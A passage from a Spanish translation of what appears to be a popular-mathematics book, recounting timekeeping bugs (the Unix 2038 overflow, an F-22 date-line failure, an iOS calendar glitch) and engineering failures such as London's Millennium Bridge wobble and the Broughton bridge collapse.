Pero la astronomía le dio a Julio César una última alegría. La unidad de año luz, es decir, la distancia que recorre la luz en un año (en el vacío), se especifica utilizando el año juliano de 365,25 días. Por lo que se puede decir que medimos nuestro cosmos actual utilizando una unidad definida en parte por un antiguo romano.
El día en el que el tiempo se detendrá
A las 3.14 h del martes 19 de enero de 2038, una gran parte de nuestros modernos microprocesadores y ordenadores dejará de funcionar. Y eso será debido al modo en el que almacenan el tiempo y la fecha. Los ordenadores personales ya tienen bastantes problemas haciendo un seguimiento de cuántos segundos han pasado mientras están encendidos; las cosas empeoran cuando también necesitan mantenerse al día con la fecha. El control del tiempo les ha supuesto a los ordenadores los mismos problemas que suponía mantener sincronizado un calendario con el planeta, con el añadido de las limitaciones modernas de la codificación binaria.
Cuando los primeros precursores del internet moderno empezaron a estar disponibles a principios de la década de 1970, era necesario disponer de un sistema de control del tiempo que fuera consistente. El Instituto de Ingeniería Eléctrica y Electrónica creó un comité de especialistas y, en 1971, sugirieron que todos los sistemas informáticos podrían contar las fracciones sexagesimales de un segundo a partir del inicio de 1971. La energía eléctrica que alimentaba a los ordenadores ya llegaba a una frecuencia de 60 hercios, por lo que se simplificaban las cosas al utilizar esta frecuencia dentro del sistema. Muy astutos. Excepto que un sistema basado en 60 hercios sobrepasaría el espacio disponible en un número binario de 32 dígitos en poco más de dos años y tres meses. Ya no parece una medida tan inteligente.
Por lo que el sistema se recalibró para contar el número de segundos enteros desde el inicio de 1970. Este número se almacenó como número binario signado de 32 dígitos, lo que permitía un máximo de 2.147.483.647 segundos: un total de más de sesenta y ocho años contando desde 1970. Y esto lo decidieron así miembros de la generación que en esos sesenta y ocho años previos a 1970 habían visto a la humanidad avanzar desde la invención de la primera aeronave propulsada de los hermanos Wright a humanos bailando sobre la superficie de la Luna. Estaban convencidos de que en el año 2038 los ordenadores no se parecerían en nada a los de su época y ya no utilizarían el tiempo Unix.
Y, sin embargo, aquí estamos. Hemos recorrido más de la mitad de ese camino y seguimos con el mismo sistema. El reloj está haciendo tictac (literalmente).
Sin duda, los ordenadores han cambiado tanto que no se parecen en nada a los de esa época, pero en sus entrañas se sigue utilizando el tiempo Unix. Si el lector está utilizando cualquier variante de dispositivo Linux o un Mac, allí está, en la mitad inferior del sistema operativo, justo debajo de la GUI. Si tiene un Mac a su alcance, abra la aplicación Terminal, que es el acceso al funcionamiento real de su ordenador. Escriba date +%s y pulse intro. Justo enfrente de usted aparece el número de segundos que han pasado desde el 1 de enero de 1970.
Si está leyendo esto antes del miércoles 18 de mayo de 2033, aún no ha llegado a los 2 millardos de segundos. Menuda fiesta será. Por desgracia, en mi zona horaria, serán más o menos las 4.30 h. Recuerdo la noche de juerga que pasé el 13 de febrero de 2009 junto a algunos compañeros, para celebrar que habíamos llegado al segundo 1.234.567.890, justo después de las 23.31 h. Jon, mi amigo programador, había escrito un programa que nos daba la cuenta atrás exacta; todos los demás clientes del bar estaban muy confundidos al pensar que estábamos celebrando el día de San Valentín una hora y media antes de lo que tocaba.
Celebraciones aparte, ahora hemos sobrepasado de sobra la mitad de la cuenta atrás que nos conducirá a la destrucción. Después de 2.147.483.647 segundos, todo se detendrá. Microsoft Windows tiene su propio sistema para controlar el tiempo, pero MacOS está desarrollado directamente sobre Unix. Y más importante aún, muchos procesadores informáticos importantes que se utilizan en un montón de dispositivos, desde servidores de internet hasta lavadoras, están funcionando utilizando algún descendiente de Unix. Son vulnerables al efecto 2038.
No culpo a las personas que pusieron en marcha el tiempo Unix. Estaban trabajando con aquello que tenían a su disposición en aquella época. Los ingenieros de la década de 1970 pensaron que los que vendrían después de ellos arreglarían los problemas que ellos estaban causando (típico de los baby-boomers). Y, para ser justos, sesenta y ocho años son muchos años. La primera edición de este libro se publicó en 2019, y en algunos momentos pienso que he de mencionarlo para aquellos que lo lean en el futuro. Puede que incluya frases como «en el momento en el que escribo esto» o que estructure cuidadosamente el lenguaje para que este deje abierta la posibilidad de que las cosas cambien y progresen en el futuro para que así el libro no quede completamente desfasado. Puede que usted esté leyendo esto después de alcanzar los 2 millardos de segundos en el año 2033; lo tengo en cuenta.
Ya se han dado algunos pasos para encontrar una solución. Todos los procesadores que utilizan números binarios de 32 dígitos son conocidos por defecto como sistemas de 32 bits. Cuando alguien se compra un portátil, puede que se pare a comprobar cuál es su arquitectura, pero los Mac llevan utilizando un sistema de 64 bits desde hace casi una década y la mayoría de los servidores informáticos también se han pasado a 64 bits. Resulta molesto que algunos sistemas de 64 bits sigan controlando el tiempo como un número signado de 32 bits, por lo que todavía pueden jugar con sus amigos ordenadores antiguos, pero, en la mayoría de los casos, si compramos un sistema de 64 bits será capaz de controlar el paso del tiempo durante bastante más tiempo.
El valor más grande que podemos almacenar en un número signado de 64 bits es 9.223.372.036.854.775.807, y ese número de segundos equivale a 292,3 millardos de años. Es en momentos como este que la edad del universo pasa a ser una unidad de medida útil: el tiempo Unix de 64 bits durará 21 veces la edad actual del universo desde ahora. Hasta, y suponiendo que por entonces no utilicemos otra actualización, el 4 de diciembre del año 292277026596 e. c. todos los ordenadores dejarán de funcionar. Será un domingo.
Una vez que vivamos en un mundo que sea completamente de 64 bits, podremos decir que estamos a salvo. La pregunta es: ¿actualizaremos la infinidad de microprocesadores presentes en nuestras vidas antes del 2038? Necesitamos, o nuevos procesadores o un parche que fuerce a los antiguos a utilizar un número inusualmente grande para almacenar el tiempo.
Esta es una lista de todos los aparatos a los que les he tenido que actualizar su software recientemente: lámparas, un televisor, el termostato de mi casa y el reproductor multimedia que se enchufa a mi televisor. Estoy bastante seguro de que todos ellos son sistemas de 32 bits. ¿Se actualizarán a tiempo? Dada mi obsesión con tener el firmware al día, seguro que sí. Pero habrá un montón de sistemas que no se actualizarán. También hay procesadores en mi lavadora, lavaplatos y en el coche, y no tengo ni idea de cómo actualizarlos.
Es fácil hablar de esto como si se tratase de una segunda llegada del efecto 2000, el efecto del milenio que nunca llegó a ocurrir. Ese era un caso de software de más alto nivel que almacenaba el año como un número de dos dígitos que dejaría de funcionar después de llegar a 99. Gracia al esfuerzo de mucha gente, prácticamente todos los dispositivos fueron actualizados. Pero el hecho de haber evitado un desastre no significa que este no haya sido una seria amenaza. Es un riesgo bajar los brazos porque el efecto 2000 se haya llevado tan bien. El efecto 2038 requerirá actualizar códigos informáticos mucho más fundamentales y, en algunos casos, los propios ordenadores.
Véalo usted mismoSi quiere ver cómo funciona el efecto 2038, busque un iPhone. Puede que lo que voy a explicar funcione en otros móviles, o puede que un día actualicen el iPhone para arreglar este problema. Pero, de momento, el cronómetro incorporado aprovecha el reloj interno y guarda su valor como un número signado de 32 bits. La dependencia del reloj provoca que, si pone el cronómetro en marcha y luego modifica la hora hacia atrás, el tiempo transcurrido en el cronómetro saltará súbitamente hacia delante. Modificando la hora y la fecha adelante y atrás en su teléfono, usted puede incrementar el tiempo del cronómetro a un ritmo alarmante. Hasta que alcance el límite de 64 bits y se cuelgue.
Fechas y F-22
¿Cuán difícil puede resultar saber qué fecha es hoy? ¿O será? Puedo afirmar con seguridad que el tiempo Unix de 64 bits funcionará el 4 de diciembre del 292.277.026.596 e. c. porque el calendario gregoriano es muy predecible. A corto plazo, es muy fácil y cubre un ciclo cada pocos años. Permitiendo los dos tipos de años (bisiesto y normal) y los siete días posibles en los que puede empezar un año, existen tan solo catorce calendarios posibles. Cuando fui a comprar un calendario de 2019 (año no bisiesto que comienza en martes), sabía que era el mismo que el del año 2013, por lo que podía comprar uno de ese año a un precio rebajado, pero, por su atractivo retro, me quedé con uno de 1985.
Si le importa la secuencia de años, el calendario gregoriano completa un ciclo completo cada cuatrocientos años después de haber pasado por todos los años bisiestos posibles. Por lo que el día de hoy es exactamente el mismo día que hace cuatrocientos años. El lector podría pensar que es fácil de programar en un ordenador. Y lo es, si el ordenador se queda quietecito. Pero si este se desplaza, las cosas se complican.
Error que se puede encontrar en internet¡¡¡BUENA SUERTE A TODOS!!! Este año, diciembre tiene 5 lunes, 5 sábados y 5 domingos. Esto ocurre una vez cada 823 años. Eso se llama bolsa de dinero. Así que compártalo y el dinero le llegará en 4 días. Basado en el Feng Shui chino. Aquel que no lo comparta se quedará sin dinero. Compártalo en menos de 11 minutos después de leerlo. No hace daño a nadie, así que yo lo hice. SOLO POR DIVERSIÓN.
Este es uno de los memes habituales de internet que afirman que algo sucede solo cada 823 años. No tengo ni idea de dónde han sacado el número 823. Pero, por alguna razón, internet está plagado de afirmaciones que aseguran que el año actual es especial y que lo que hace que lo sea no se repetirá hasta dentro de 823 años.
Ahora puede responder tranquilamente y decir que en el calendario gregoriano nada puede suceder con una frecuencia menor que una vez cada cuatrocientos años.Solo por diversión.
Y, dado que un mes solo puede tener cuatro posibles duraciones y puede empezar en siete días diferentes, existen realmente solo veintiocho disposiciones posibles para los días de un mes. Cosas como estas sí que pasan solo cada pocos años. (Y no es algo que esté basado en el Feng Shui chino.)
En diciembre de 2005, entró en servicio el primer avión de combate F-22 Raptor. Citando a las Fuerzas Aéreas de Estados Unidos (USAF por sus siglas en inglés), «el F-22 es un avión de combate multimisión único que combina sigilo, supercrucero, maniobrabilidad avanzada y aviónica integrada que lo convierten en el avión de combate más capaz del mundo». Pero, para ser justos, esto lo extraje de la presentación del presupuesto del F-22 con el que las fuerzas aéreas estaban intentando justificar su gasto. La USAF hizo números y calculó que, en 2009, el coste de cada F-22 era de 150.389.000 dólares.
Es cierto que el F-22 se caracterizaba por tener aviónica integrada. En los aviones antiguos, el piloto estaba pilotando físicamente el avión con controles que utilizaban cables para levantar y bajar alerones, y así con todo. No era el caso del F-22. Todo se hace a través de un ordenador. ¿Cómo, si no, puedes conseguir una maniobrabilidad avanzada y habilidad en el combate? Los ordenadores son el camino a seguir. Pero, al igual que ocurre con los aviones, los ordenadores son buenos y bonitos hasta que se estrellan.
En febrero de 2007, seis F-22 estaban volando de Japón a Hawái cuando todos sus sistemas dejaron de funcionar de repente. Todos los sistemas de navegación estaban desconectados, los sistemas que informaban de la cantidad que quedaba de combustible dejaron de funcionar y lo mismo le ocurrió a una parte de los sistemas de comunicación. No fue debido al ataque de un enemigo o a un astuto sabotaje. Simplemente, el avión había sobrevolado la línea internacional del cambio de fecha.
A todo el mundo le gusta que el mediodía sea cuando el sol cae directamente sobre sus cabezas: el momento en el que una parte de la Tierra está señalando directamente al Sol. La Tierra gira hacia el este, por lo que, cuando es mediodía para nosotros, todo el mundo situado al este ya ha pasado su mediodía (y ahora ya ha sobrepasado al Sol), mientras que todos aquellos situados más al oeste de nuestra posición están esperando su turno para llegar al sol del mediodía. Esta es la razón por la que, si nos movemos hacia el este, cada zona horaria aumenta más o menos en una hora.
Pero, finalmente, eso tiene que parar; no puedes seguir desplazándote en el tiempo de forma constante mientras viajas hacia el este. Si, por arte de magia, pudiéramos dar la vuelta al planeta a una velocidad superrápida, no volveríamos al punto en el que empezamos y descubriríamos que es un día completo en el futuro. En algún punto hay que encontrarse con el final de un día, bien, del día de ayer. Al pasar sobre la línea internacional del cambio de fecha, retrocedes (o adelantas) un día completo en el calendario.
Si le resulta difícil de entender, no se preocupe, no es el único. La línea internacional del cambio de fecha provoca toda clase de confusiones, y quien fuera el que programó el F-22 debió de sufrir lo suyo para solucionarlo. Las Fuerzas Aéreas de Estados Unidos no han confirmado qué es lo que provocó ese fallo (solo que lo arreglaron en un plazo máximo de 48 horas), pero parece ser que el tiempo saltó repentinamente un día y el avión se «asustó» y decidió que apagarlo todo era lo mejor que se podía hacer. Los intentos en pleno vuelo no tuvieron éxito, por lo que, aunque los aviones todavía podían volar, los pilotos no podían pilotarlos. Los aviones tuvieron que volver a casa con dificultades siguiendo a su avión de reabastecimiento.
Ya se trate de un avión de combate moderno o de un gobernante de la antigua Roma: más tarde o más temprano, el tiempo nos alcanza a todos.
Calend-obvioEl programador Nick Day me envió un correo electrónico cuando se percató de que el calendario de los dispositivos iOS parecía que fallaba en 1847. De repente, febrero tenía 31 días. Y enero 28. Julio es extrañamente variable; diciembre había desaparecido por completo. Para los años anteriores a 1848, los encabezados de los años habían desaparecido. Si el lector abre el calendario por defecto de un iPhone en «vista anual», solo necesita un par de segundos deslizando frenéticamente el dedo hacia abajo para ver esto.Pero ¿por qué 1847? Hasta donde yo sé, Nick fue la primera persona en darse cuenta de esto, y no pude encontrar ninguna relación obvia entre el tiempo Unix y los números de 32 y 64 bits. Pero tenemos una hipótesis de trabajo...
Apple tiene más de un tiempo disponible a su disposición y en ocasiones utiliza el tipo de datos CFAbsoluteTime, es decir, el número de segundos pasados desde el 1 de enero de 2001. Y si un dato de tipo CFAbsoluteTime se almacena como número de 64 bits signado dedicando algunos de los dígitos a los decimales (un valor en coma flotante de doble precisión), quedarían tan solo 52 bits de espacio para el número entero de segundos.
El número más grande que se puede expresar como número binario de 52 bits es 4.503.599.627.370.495, y si contamos hacia atrás todos esos microsegundos (en lugar de segundos) desde el 1 de enero de 2001, acabamos el viernes 16 de abril de 1858..., que podría ser la razón por la que se estropea más o menos en esa fecha... tal vez. ¡Bueno, es lo mejor que se nos ha ocurrido!
Si cualquier ingeniero de Apple nos puede proporcionar una respuesta definitiva, por favor que se ponga en contacto con nosotros.

Capítulo 2
Errores en ingeniería
No es necesario que un edificio se caiga para que cuente como error de ingeniería. La construcción del edificio situado en el número 20 de la calle Fenchurch de Londres estaba a punto de finalizar en 2013 cuando se hizo evidente un importante fallo de diseño. No tenía nada que ver con la integridad estructural del edificio; se acabó en 2014 y, a día de hoy, es un edificio que funciona perfectamente, y fue vendido en 2017 por una cifra récord: 1.300 millones de libras. Desde todos los puntos de vista es todo un éxito. Excepto porque, durante el verano de 2013, el ambiente empezó a caldearse.
El exterior del edificio fue diseñado por el arquitecto Rafael Viñoly para que tuviera una curva muy marcada, pero esto implicó que todos los reflejos de las ventanas de cristal se convirtieron accidentalmente en un espejo cóncavo enorme: una especie de lente gigante en el cielo capaz de concentrar la luz del sol en un área diminuta. No siempre hace sol en Londres, pero en un día bien despejado del verano de 2013, en el que el sol daba de lleno sobre las ventanas recién acabadas, un rayo calcinador letal atravesó Londres.
De acuerdo, no era algo tan malo. Pero estaba generando temperaturas de alrededor de 90 ºC, suficientes para chamuscar el felpudo de una peluquería cercana. Un coche aparcado se derritió un poco y alguien aseguró que le quemó su limón (no se trata de jerga londinense; se trataba de un limón real). Un periodista local con un don para el drama, aprovechó la oportunidad para freír algunos huevos colocando la sartén en el punto más caliente.
Aunque había una solución bastante sencilla: se añadió una visera al edificio para bloquear los rayos del sol antes de que se pudieran concentrar sobre el limón de alguien. Y no es que esta extraña alineación de superficies reflectoras se pudiera haber pronosticado. Nunca había ocurrido algo así con un edificio. Al menos, no desde que ocurrió lo mismo en el hotel Vdara de Las Vegas, en 2010. La fachada curva de cristal del hotel concentraba los rayos del sol y quemó la piel de los huéspedes que descansaban en la piscina.
Pero ¿podemos dar por sentado de manera razonable que el arquitecto del edificio situado en el 20 de la calle Fenchurch sabía algo de lo que ocurrió en un lejano hotel de Las Vegas? Bueno, el hotel Vdara también fue diseñado por Rafael Viñoly, por lo que es lógico esperar que alguna información fluyó entre ambos proyectos. Todo lo que sabemos es que Viñoly fue contratado específicamente porque los propietarios querían un edificio con una fachada curva y reluciente.
Incluso aunque no hubiera pasado algo similar con un edificio anterior, las matemáticas que tienen que ver con el enfoque de los rayos de luz son bastante accesibles. La forma de una parábola, esa curva omnipresente que aparecía siempre que teníamos que trazar una gráfica de cualquier fórmula del tipo y = x2 en la escuela, concentrará todos los rayos de luz paralelos que le lleguen sobre un único punto focal. Las antenas parabólicas tienen forma de parábola por esta razón; o se puede decir más bien que son paraboloides, una clase de parábola 3D.
Si la luz no está muy bien alineada, una forma lo bastante parabólica aún puede dirigir la suficiente cantidad de luz sobre una región lo suficientemente pequeña para que se note. Existe una escultura en Nottingham, el Sky Mirror, que es una forma brillante, paraboloide, y una leyenda local asegura que ha quemado a algunas palomas que pasaba por allí. (Spoiler: probablemente no es cierto.)
Puentes sobre matemáticas turbulentas
Cuando nos fijamos en la relación de la humanidad con los desastres de la ingeniería, los puentes son el ejemplo perfecto. Llevamos milenios construyéndolos, y no es tan sencillo como construir una casa o un muro. Hay muchos más errores potenciales, y están, por definición, flotando en el aire. En el lado positivo, podemos decir que causan un enorme impacto en las vidas de las personas que viven en las cercanías, uniendo comunidades que sin ellos estarían separadas. Con tales beneficios potenciales, los humanos siempre han intentado ir más allá del límite de lo que es posible hacer con los puentes.
Hay muchos ejemplos modernos de puentes que han fallado. Uno famoso fue el Puente del Milenio de Londres, que fue inaugurado en el año 2000 y tuvo que ser cerrado solo dos días después. Los ingenieros se habían equivocado al no darse cuenta con sus cálculos que la gente que caminara sobre él provocaría que se balanceara. Con el objetivo de que el puente tuviera un perfil muy bajo, el puente se había construido suspendido por los lados, con los soportes junto a la plataforma y en algunos casos por debajo de ella.
La mayoría de los puentes colgantes tienen cables de carga de acero que cuelgan desde arriba de la zona útil del puente. Dado que se estuvo buscando siempre un perfil bajo, los cables de acero del Puente del Milenio solo descienden 2,3 metros. Así, en lugar de estar suspendido de una cuerda, como alguien que desciende de un risco haciendo rápel, las cuerdas se colocaron tensadas y prácticamente rectas, sujetando el puente, funcionando en la práctica más como una cuerda floja. Las cuerdas de acero tienen que estar muy tensadas: los cables soportaban una fuerza de tensión de unas 2.000 toneladas.
De manera similar a una cuerda de guitarra, cuanta más tensión hay en un puente, más fácil es que vibre ante frecuencias más altas. Si bajamos gradualmente la tensión sobre una cuerda de guitarra, la nota que produce es más baja, hasta que la cuerda está tan floja que ya no produce ninguna nota. El Puente del Milenio se ajustó involuntariamente a más o menos 1 hercio. Pero no en la dirección vertical habitual; se tambaleaba de lado a lado.
Hasta el día de hoy, el Puente del Milenio es conocido por los londinenses como el puente tambaleante. En Londres, a los edificios importantes se les suele poner un apodo. Para dirigirte a The Onion («la cebolla») es posible que tengas que pasar por The Gherkin («el pepinillo») y girar a la izquierda del Cheese Grater («el rayador de queso»). (Sí, todos son apodos de edificios.) El número 20 de la calle Fenchurch era el Walkie Talkie, hasta que todo el mundo cambió por unanimidad a The Walkie Scorchie («el walkie abrasador»). El Puente del Milenio sigue siendo el puente tambaleante, incluso a pesar de que solo se tambaleó durante dos días.
Pero me encanta la forma en la que los apodos captan la idea. No es el puente elástico, aunque sería un nombre pegadizo. Es el puente tambaleante. El puente no se movió arriba y abajo como una goma elástica; sino que, inesperadamente, se balanceó de lado a lado. Los ingenieros tienen mucha experiencia a la hora de impedir que los puentes oscilen arriba y abajo, y todos los cálculos respecto al movimiento vertical fueron muy acertados. Pero los ingenieros que diseñaron el Puente del Milenio subestimaron la importancia del movimiento lateral.
La descripción oficial del problema fue «excitación lateral sincrónica» causada por los peatones. Fue la gente que pasaba andando por el puente la que provocó su tambaleo. Que algo tan grande como el Puente del Milenio pueda empezar a tambalearse debido a la fuerza bruta es un reto casi imposible para un grupo de transeúntes. Excepto que este puente fue afinado involuntariamente para que fuera fácil. La mayoría de las personas caminan a una velocidad de unos dos pasos por segundo, lo que significa que sus cuerpos se balancean de lado a lado una vez por segundo. Un humano caminando es, a todos los efectos, una masa que vibra a una frecuencia de 1 hercio, que era el ritmo perfecto para hacer que el puente se tambalease. Coincidía con una de las frecuencias de resonancia del puente.
Los resonadores van a resonar
Si algo está en resonancia con nosotros significa que estamos conectados con esa cosa; estamos «en sintonía». Este uso figurativo de «resonar» apareció a finales de la década de 1970 y ha seguido siendo sorprendentemente acorde al uso literal de «resonar» de un siglo atrás. A partir de la palabra en latín resonare, que más o menos significa «eco» o «retumbar», en el siglo XIX la palabra «resonancia» se convirtió en un término científico para describir las vibraciones contagiosas.
El péndulo sirve como analogía de lo que es una resonancia, cuyo movimiento se describe muchas veces como el de un niño en un columpio. Si al lector le toca empujar al niño en cuestión y simplemente extiende sus brazos a intervalos aleatorios, la cosa no irá muy bien; golpeará al niño cuando este se dirija hacia usted y lo ralentizará tantas veces como le dé un empujón cuando se aleje, acelerándolo en consecuencia. Incluso un empuje a un ritmo regular que no se sincronice con el movimiento del columpio hará que la mayoría de las veces le dé un empujón al aire.
Solo tendrá éxito si empuja al ritmo exacto que encaje con el momento en el que el niño está directamente frente a usted y empieza su descenso. Cuando la sincronización de su esfuerzo encaje con la frecuencia a la que se mueve el columpio, cada empuje añadirá un poquito más de energía al sistema. Seguirá incrementándose con cada empujón hasta que el niño se mueva demasiado rápido para inhalar con facilidad y finalmente dejará de gritar.
En un instrumento musical, la resonancia es esto mismo, aunque a una escala mucho menor: utilizan la forma en la que una cuerda de una guitarra, una pieza de madera o incluso aire en el interior de un contenedor vibra miles de veces por segundo. Tocar la trompeta implica apretar los labios y luego lanzar una disonancia de frecuencias desordenadas. Pero solo aquellas que encajan con las frecuencias de resonancia de la cavidad del interior de la trompeta crecerán hasta alcanzar niveles perceptibles. Al cambiar la forma de la trompeta (mediante las palancas y válvulas adecuadas) se cambia la frecuencia de resonancia de la cavidad y se amplifica una nota diferente.
Es lo mismo que ocurre en el interior de cualquier receptor de radio (incluyendo también las tarjetas de crédito sin contacto). La antena recibe un montón de frecuencias electromagnéticas diferentes procedentes de señales de televisión, redes wifi e incluso de alguien que esté recalentando las sobras en el microondas. La antena se conecta a un resonador electrónico compuesto por condensadores y bobinas de alambre que sintoniza perfectamente la frecuencia específica deseada.
Aunque la resonancia es algo genial en algunas situaciones, los ingenieros a veces tienen que esforzarse mucho para evitarla tanto en máquinas como en edificios. Una lavadora es increíblemente molesta durante ese breve momento en el que la frecuencia de giro está en armonía con la resonancia del resto de la máquina: cobra vida por sí misma y decide darse un paseo.
La resonancia también puede afectar a los edificios. En julio de 2011 un centro comercial de treinta y nueve pisos de altura en Corea del Sur tuvo que ser evacuado porque la resonancia estaba haciendo vibrar el edificio. La gente que estaba en la última planta notó que este empezaba a temblar, como si alguien hubiera tocado el bajo y subido el volumen al triple. Y ese era exactamente el problema. Después de que la investigación oficial descartara que hubiera sido un terremoto, descubrieron que el culpable fue una clase de gimnasia del piso doce.
El 5 de julio habían decidido ejercitarse con «The Power», de Snap, y todos saltaron con más fuerza de la habitual. ¿Pudo el ritmo de «The Power» entrar en sincronía con una frecuencia de resonancia del edificio? Durante la investigación, se metieron de nuevo unas veinte personas en la misma habitación para recrear la clase de gimnasia y, en efecto, como dice la canción, tuvieron la energía necesaria (The Power). Cuando pusieron la canción, el piso treinta y ocho empezó a temblar diez veces más de lo habitual.
Temblores en un plano
La frecuencia de resonancia de un hercio del Puente del Milenio solo producía oscilaciones en una dirección específica: de lado a lado. La gente atravesando el puente en ambas direcciones no debería ser un problema; incluso el movimiento lateral hacia delante y hacia atrás de un hercio producido por los peatones no debería haber sido un problema, ya que lo normal es que todo el mundo camine de forma no sincronizada. Cada vez que alguno de ellos diera un paso con su pie derecho, seguro que otra persona estaría dándolo al mismo tiempo con el izquierdo y todas las fuerzas se cancelarían entre sí. Esta resonancia lateral solo sería un problema si un número suficiente de personas caminara de forma perfectamente sincronizada.
Ese es el origen de la sincronía en la «excitación lateral sincrónica» de los peatones. En el Puente del Milenio, la gente empezó a caminar de forma sincronizada, porque el movimiento del puente influyó en el ritmo en el que estaban caminando. Esto provocó un ciclo de retroalimentación; la gente que caminaba de forma sincronizada provocaba que el puente se moviera más, y el hecho de que el puente se moviera hacía que la gente caminara de forma sincronizada. Viendo una grabación de vídeo realizada en junio de 2000 nos da la impresión de que un 20 % de los peatones camina de forma sincronizada, más que suficiente para producir la frecuencia de resonancia y hacer que el centro del puente se balancease unos 7,5 centímetros en cada dirección.
Arreglarlo supuso dos costosos años de acondicionamiento, tiempo durante el cual el puente se cerró al público. Eliminar el temblor costó 5 millones de libras, además del coste original de 18 millones. Una parte de la dificultad fue romper ese ciclo de retroalimentación peatón-puente sin cambiar la estética del puente. Escondidos debajo de la acera y alrededor de la estructura hay treinta y siete «amortiguadores viscosos lineales» (tanques que contienen un líquido viscoso con un pistón que se mueve en su interior) y unos cincuenta «amortiguadores dinámicos de masas sintonizadas» (péndulos en el interior de una caja). Están diseñados para eliminar energía del movimiento del puente y amortiguar el ciclo de retroalimentación de la resonancia.
Y funciona. Al principio, el movimiento lateral del puente tenía un índice de amortiguación por debajo del 1 % para frecuencias de resonancia por debajo de 1,5 hercios. Actualmente la amortiguación está entre el 15 y el 20 %. Esto significa que se retira la suficiente energía del sistema para cortar el ciclo de retroalimentación de raíz. Incluso amortigua las frecuencias superiores a 3 hercios entre un 5 y un 10 %; supongo que eso sería en el caso de que un montón de gente decidiera pasar corriendo por el puente de forma simultánea y síncrona. Cuando se reabrió, el Puente del Milenio fue descrito como «probablemente, la estructura con la amortiguación pasiva más compleja del mundo». Una etiqueta que a la mayoría de nosotros no nos gustaría que nos adjudicaran.
Así es como progresa la ingeniería. Antes de lo del Puente del Milenio, las matemáticas de la «excitación lateral sincrónica» ocasionada por los peatones no se conocían mucho. Una vez arreglado el puente, es una parcela en la que se ha investigado mucho. Además de estudiar las grabaciones desde que se abrió de nuevo, se hicieron pruebas con un dispositivo automático de agitación colocado en el puente. Y grupos de voluntarios caminaron hacia atrás y hacia delante por él.
En una prueba, se hizo caminar sobre el puente cada vez a más gente de forma progresiva y se midió cualquier ligero temblor. Más abajo se puede ver un gráfico en el que se representa el grupo cada vez mayor de transeúntes y la aceleración lateral del puente. Cuando eran ya 166 peatones se alcanzó la masa crítica, muy por debajo de los aproximadamente 700 que había sobre el puente cuando este se inauguró. No es el mejor gráfico científico de la historia: me pregunto cuál será la unidad de la «aceleración de la pasarela». Y mi parte favorita del gráfico es que, dado que representa peatones y aceleración al mismo tiempo, el eje permite que haya un número negativo de peatones sobre el puente. O, técnicamente, peatones que se mueven hacia atrás en el tiempo. Lo cual, si alguna vez se ha visto atascado detrás de un grupo de turistas que deambulan por Londres, sabrá que es realmente posible.

No querría ser el 167º peatón sobre el puente
Antes del incidente del Puente del Milenio ya había algunas señales que indicaban que los peatones sincronizados podían hacer que un puente se sacudiera lateralmente. En 1993, se realizó una investigación sobre un puente peatonal que se tambaleaba lateralmente cuando lo cruzaban al mismo tiempo dos mil personas. Antes de eso, en 1972, se investigó un puente de Alemania que mostraba problemas similares cuando entre trescientas y cuatrocientas personas caminaban sobre él a la vez. Pero nada de esto había hecho que se modificasen las regulaciones en cuanto a la construcción de puentes. Todo el mundo estaba obsesionado con las vibraciones verticales.
Arriba y abajo
El impacto vertical producido por un humano que camina es unas diez veces mayor que el lateral, razón por la que los movimientos laterales han sido ignorados tanto tiempo. Las vibraciones verticales de los puentes se habían percibido mucho antes. Los puentes sólidos de piedra o madera no poseen frecuencias de resonancia que puedan entrar en sincronía con los pasos humanos. Pero después de la revolución industrial de los siglos XVIII y XIX, los ingenieros empezaron a experimentar con nuevos diseños en los que utilizaban celosías, ménsulas y péndolas. Finalmente, se construyó un puente colgante que estaba dentro del rango que podía alcanzar la resonancia provocada por los humanos.
Uno de los primeros puentes que se destruyeron debido a la sincronización del paso de los peatones fue un puente colgante situado en las afueras de Manchester (en lo que actualmente es la ciudad de Salford). Creo que este puente colgante de Broughton fue el primer puente que se destruyó debido a la frecuencia de resonancia de los peatones que lo cruzaban. A diferencia del Puente del Milenio, que tenía un ciclo de retroalimentación que se sincronizaba con los peatones, en el puente Broughton la resonancia del paso de las personas que lo cruzaban no tenía con qué sincronizarse.
El puente se construyó en 1826, y la gente lo cruzaba sin problema alguno hasta 1831. Hizo falta que pasase un pelotón de soldados marchando perfectamente en sincronía para alcanzar la frecuencia de resonancia. El 60.º Cuerpo de Fusileros compuesto por setenta y cuatro soldados se dirigía a sus barracones alrededor del mediodía del 12 de abril de 1831. Empezaron a cruzar el puente en filas de cuatro y enseguida notaron que el puente se estaba balanceando rítmicamente con sus pasos. Al principio parecía algo bastante divertido y empezaron a silbar una canción que encajaba con el rebote. Hasta que fueron ya unos sesenta soldados los que rebotaban a la vez sobre el puente cuando este se derrumbó.
Unas veinte personas sufrieron heridas por caer al río desde una altura de cinco metros; afortunadamente, nadie murió. En el análisis posterior se llegó a la conclusión de que las vibraciones fueron las culpables de haber hecho que el puente soportase una carga mayor que la que habría generado el mismo número de personas detenidas sobre él. Se revisaron puentes similares; el conocimiento de este tipo de fallo ya era una realidad. Por suerte, no fue necesario que se perdiera ninguna vida humana para ser conscientes de la importancia de la resonancia en los puentes colgantes. En la actualidad, existe una advertencia en el Albert Bridge de Londres en la que se advierte a las tropas de que no marchen al paso cuando lo crucen.
En un giro
Cosas como las anteriores ni se descubren ni se recuerdan tan fácilmente. A mediados del siglo XIX, la red ferroviaria estaba extendiéndose por toda Inglaterra, lo que requería la construcción de un montón de puentes que pudieran soportar el paso de un tren completamente cargado. Un puente que soporte un tren es más difícil de diseñar que un puente para peatones o para vehículos. Los humanos y los carruajes tienen cierto nivel de suspensión integrada; pueden desplazarse sobre superficies que se mueven un poquito. Un tren no tiene esa tolerancia. Es necesario que la superficie sobre la que se desplaza esté absolutamente quieta, lo que implica que los puentes ferroviarios sean rígidos.

Han de romper el paso, pero no el puente.
A finales de 1846, el ingeniero Robert Stephenson diseñó un puente ferroviario que cruzaba el río Dee, en Chester. El puente era más largo que los que hasta entonces había diseñado Stephenson, pero lo tensó y reforzó para que pudiera hacer frente a las pesadas cargas sin moverse demasiado. Fue el clásico paso adelante en ingeniería: coges diseños anteriores exitosos y consigues que hagan un poquito más a la vez que utilizan menos materiales para su construcción. El puente Dee cumplía ambos criterios.
